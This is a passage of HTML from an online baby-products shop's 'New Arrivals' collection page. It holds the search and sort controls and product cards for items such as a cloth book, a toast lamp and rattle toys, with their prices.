            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="FQBucXRJOTNiB3HQmYfXfwfLlepgXxaECyoffHKWGJh3sC3oLbUqynr0ilvDJ2URS6D4oF43i53emaOE3hq5NW7stgIt/[base64]/itcKE+ijRGZDejAqatCm4yMmpfsoXrkVdwI4LsmV2/duXou8V6jcn7cn6w/3L4g9J+G/KyMzxD5FI6ZT8/UqrQHMfNUOlqilSuQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/28567076973/account?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Babyshok",
    
      "logo": "https:\/\/babyshok.com\/cdn\/shop\/files\/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/babyshok.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--20615123435849__main-collection-banner" class="shopify-section section">
<link href="//babyshok.com/cdn/shop/t/32/assets/component-collection-hero.css?v=40426793502088958311705917328" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>New Arrivals</h1></div></div>
</div>


</div><div id="shopify-section-template--20615123435849__main-collection-product-grid" class="shopify-section section"><link href="//babyshok.com/cdn/shop/t/32/assets/template-collection.css?v=145944865380958730931705917330" rel="stylesheet" type="text/css" media="all" />
<link href="//babyshok.com/cdn/shop/t/32/assets/component-loading-overlay.css?v=167310470843593579841705917328" rel="stylesheet" type="text/css" media="all" />
<link href="//babyshok.com/cdn/shop/t/32/assets/component-card.css?v=857354030700666751705917328" rel="stylesheet" type="text/css" media="all" />
<link href="//babyshok.com/cdn/shop/t/32/assets/component-price.css?v=69001039363832454671705917328" rel="stylesheet" type="text/css" media="all" />

<link
  rel="preload"
  href="//babyshok.com/cdn/shop/t/32/assets/component-rte.css?v=73443491922477598101705917328"
  as="style"
  onload="this.onload=null;this.rel='stylesheet'"
><noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-rte.css?v=73443491922477598101705917328" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--20615123435849__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20615123435849__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 12px;
    }
  }</style><div class="section-template--20615123435849__main-collection-product-grid-padding">
  
<div class="">
    <link href="//babyshok.com/cdn/shop/t/32/assets/component-facets.css?v=85339117615856704561705917328" rel="stylesheet" type="text/css" media="all" />
    <script src="//babyshok.com/cdn/shop/t/32/assets/facets.js?v=5979223589038938931705917329" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper facets-wrapper--no-filters page-width"
        id="main-collection-filters"
        data-id="template--20615123435849__main-collection-product-grid"
      >
        

<link href="//babyshok.com/cdn/shop/t/32/assets/component-show-more.css?v=56103980314977906391705917328" rel="stylesheet" type="text/css" media="all" />
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                          selected="selected"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">16 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Sort
</span>
          <span class="mobile-facets__open-label button-label small-hide"></span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Sort
</h2>
                <h2 class="mobile-facets__heading small-hide"></h2>
                <p class="mobile-facets__count">16 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient"><div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                                selected="selected"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/new-arrivals" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/new-arrivals" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">16 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--20615123435849__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >
<li class="grid__item">
                  

<link href="//babyshok.com/cdn/shop/t/32/assets/component-rating.css?v=24573085263941240431705917328" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//babyshok.com/cdn/shop/files/25_1_fed66475-991e-47d8-b3a7-9345f745b68d.jpg?v=1701096303&width=165 165w,//babyshok.com/cdn/shop/files/25_1_fed66475-991e-47d8-b3a7-9345f745b68d.jpg?v=1701096303&width=360 360w,//babyshok.com/cdn/shop/files/25_1_fed66475-991e-47d8-b3a7-9345f745b68d.jpg?v=1701096303&width=533 533w,//babyshok.com/cdn/shop/files/25_1_fed66475-991e-47d8-b3a7-9345f745b68d.jpg?v=1701096303&width=720 720w,//babyshok.com/cdn/shop/files/25_1_fed66475-991e-47d8-b3a7-9345f745b68d.jpg?v=1701096303 800w
                "
                src="//babyshok.com/cdn/shop/files/25_1_fed66475-991e-47d8-b3a7-9345f745b68d.jpg?v=1701096303&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Interactive Baby Cloth Book-Cloth Book-Babyshok"
                class="motion-reduce"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//babyshok.com/cdn/shop/files/71gLPGtUdqL._SL1500.jpg?v=1701096070&width=165 165w,//babyshok.com/cdn/shop/files/71gLPGtUdqL._SL1500.jpg?v=1701096070&width=360 360w,//babyshok.com/cdn/shop/files/71gLPGtUdqL._SL1500.jpg?v=1701096070&width=533 533w,//babyshok.com/cdn/shop/files/71gLPGtUdqL._SL1500.jpg?v=1701096070&width=720 720w,//babyshok.com/cdn/shop/files/71gLPGtUdqL._SL1500.jpg?v=1701096070&width=940 940w,//babyshok.com/cdn/shop/files/71gLPGtUdqL._SL1500.jpg?v=1701096070&width=1066 1066w,//babyshok.com/cdn/shop/files/71gLPGtUdqL._SL1500.jpg?v=1701096070 1500w
                  "
                  src="//babyshok.com/cdn/shop/files/71gLPGtUdqL._SL1500.jpg?v=1701096070&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/interactive-baby-cloth-book"
                id="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-8786687361353"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-8786687361353 NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-8786687361353"
              >
                Interactive Baby Cloth Book
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20615123435849__main-collection-product-grid-8786687361353"
            
          >
            <a
              href="/products/interactive-baby-cloth-book"
              id="CardLink-template--20615123435849__main-collection-product-grid-8786687361353"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20615123435849__main-collection-product-grid-8786687361353 Badge-template--20615123435849__main-collection-product-grid-8786687361353"
            >
              Interactive Baby Cloth Book
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$19.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$19.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$0.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//babyshok.com/cdn/shop/t/32/assets/component-rating.css?v=24573085263941240431705917328" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//babyshok.com/cdn/shop/files/Sbcd4b9b6487e44f18a619275fb90cd68B.webp?v=1702392236&width=165 165w,//babyshok.com/cdn/shop/files/Sbcd4b9b6487e44f18a619275fb90cd68B.webp?v=1702392236&width=360 360w,//babyshok.com/cdn/shop/files/Sbcd4b9b6487e44f18a619275fb90cd68B.webp?v=1702392236&width=533 533w,//babyshok.com/cdn/shop/files/Sbcd4b9b6487e44f18a619275fb90cd68B.webp?v=1702392236&width=720 720w,//babyshok.com/cdn/shop/files/Sbcd4b9b6487e44f18a619275fb90cd68B.webp?v=1702392236 800w
                "
                src="//babyshok.com/cdn/shop/files/Sbcd4b9b6487e44f18a619275fb90cd68B.webp?v=1702392236&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Baby Toast Lamp-Lamp-Babyshok"
                class="motion-reduce"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//babyshok.com/cdn/shop/files/S4fff946f02d44345875ebf761c1bcbeeE.webp?v=1702392240&width=165 165w,//babyshok.com/cdn/shop/files/S4fff946f02d44345875ebf761c1bcbeeE.webp?v=1702392240&width=360 360w,//babyshok.com/cdn/shop/files/S4fff946f02d44345875ebf761c1bcbeeE.webp?v=1702392240&width=533 533w,//babyshok.com/cdn/shop/files/S4fff946f02d44345875ebf761c1bcbeeE.webp?v=1702392240 640w
                  "
                  src="//babyshok.com/cdn/shop/files/S4fff946f02d44345875ebf761c1bcbeeE.webp?v=1702392240&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="640"
                  height="640"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/baby-toast-lamp"
                id="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-8811163844937"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-8811163844937 NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-8811163844937"
              >
                Baby Toast Lamp
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20615123435849__main-collection-product-grid-8811163844937"
            
          >
            <a
              href="/products/baby-toast-lamp"
              id="CardLink-template--20615123435849__main-collection-product-grid-8811163844937"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20615123435849__main-collection-product-grid-8811163844937 Badge-template--20615123435849__main-collection-product-grid-8811163844937"
            >
              Baby Toast Lamp
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$39.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$39.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$0.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//babyshok.com/cdn/shop/t/32/assets/component-rating.css?v=24573085263941240431705917328" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//babyshok.com/cdn/shop/products/H71860ed93f924b8182564e2f8164a16aI.jpg?v=1664980900&width=165 165w,//babyshok.com/cdn/shop/products/H71860ed93f924b8182564e2f8164a16aI.jpg?v=1664980900&width=360 360w,//babyshok.com/cdn/shop/products/H71860ed93f924b8182564e2f8164a16aI.jpg?v=1664980900&width=533 533w,//babyshok.com/cdn/shop/products/H71860ed93f924b8182564e2f8164a16aI.jpg?v=1664980900&width=720 720w,//babyshok.com/cdn/shop/products/H71860ed93f924b8182564e2f8164a16aI.jpg?v=1664980900 800w
                "
                src="//babyshok.com/cdn/shop/products/H71860ed93f924b8182564e2f8164a16aI.jpg?v=1664980900&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Baby Rattle Toys-Animals-Rattles Toys-Babyshok"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//babyshok.com/cdn/shop/products/H0339a4333c2f4795a7e5092fff242534G.jpg?v=1664980901&width=165 165w,//babyshok.com/cdn/shop/products/H0339a4333c2f4795a7e5092fff242534G.jpg?v=1664980901&width=360 360w,//babyshok.com/cdn/shop/products/H0339a4333c2f4795a7e5092fff242534G.jpg?v=1664980901&width=533 533w,//babyshok.com/cdn/shop/products/H0339a4333c2f4795a7e5092fff242534G.jpg?v=1664980901&width=720 720w,//babyshok.com/cdn/shop/products/H0339a4333c2f4795a7e5092fff242534G.jpg?v=1664980901 800w
                  "
                  src="//babyshok.com/cdn/shop/products/H0339a4333c2f4795a7e5092fff242534G.jpg?v=1664980901&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/baby-rattle-toys-animals"
                id="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-6812960850029"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-6812960850029 NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-6812960850029"
              >
                Baby Rattle Toys-Animals
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-6812960850029"
                class="badge badge--bottom-left color-accent-1"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 30%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20615123435849__main-collection-product-grid-6812960850029"
            
          >
            <a
              href="/products/baby-rattle-toys-animals"
              id="CardLink-template--20615123435849__main-collection-product-grid-6812960850029"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20615123435849__main-collection-product-grid-6812960850029 Badge-template--20615123435849__main-collection-product-grid-6812960850029"
            >
              Baby Rattle Toys-Animals
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$28.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$28.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$42.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--20615123435849__main-collection-product-grid-6812960850029"
              class="badge badge--bottom-left color-accent-1"
            >
              30%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//babyshok.com/cdn/shop/t/32/assets/component-rating.css?v=24573085263941240431705917328" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//babyshok.com/cdn/shop/files/S638ea306ffc145d4b9f156419256448ag.webp?v=1697121687&width=165 165w,//babyshok.com/cdn/shop/files/S638ea306ffc145d4b9f156419256448ag.webp?v=1697121687&width=360 360w,//babyshok.com/cdn/shop/files/S638ea306ffc145d4b9f156419256448ag.webp?v=1697121687&width=533 533w,//babyshok.com/cdn/shop/files/S638ea306ffc145d4b9f156419256448ag.webp?v=1697121687&width=720 720w,//babyshok.com/cdn/shop/files/S638ea306ffc145d4b9f156419256448ag.webp?v=1697121687&width=940 940w,//babyshok.com/cdn/shop/files/S638ea306ffc145d4b9f156419256448ag.webp?v=1697121687 1000w
                "
                src="//babyshok.com/cdn/shop/files/S638ea306ffc145d4b9f156419256448ag.webp?v=1697121687&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Set of 4 Wind-Up Rockfish Toys-Toys-Babyshok"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
<img
                  srcset="//babyshok.com/cdn/shop/files/25.jpg?v=1697121689&width=165 165w,//babyshok.com/cdn/shop/files/25.jpg?v=1697121689&width=360 360w,//babyshok.com/cdn/shop/files/25.jpg?v=1697121689&width=533 533w,//babyshok.com/cdn/shop/files/25.jpg?v=1697121689&width=720 720w,//babyshok.com/cdn/shop/files/25.jpg?v=1697121689 800w
                  "
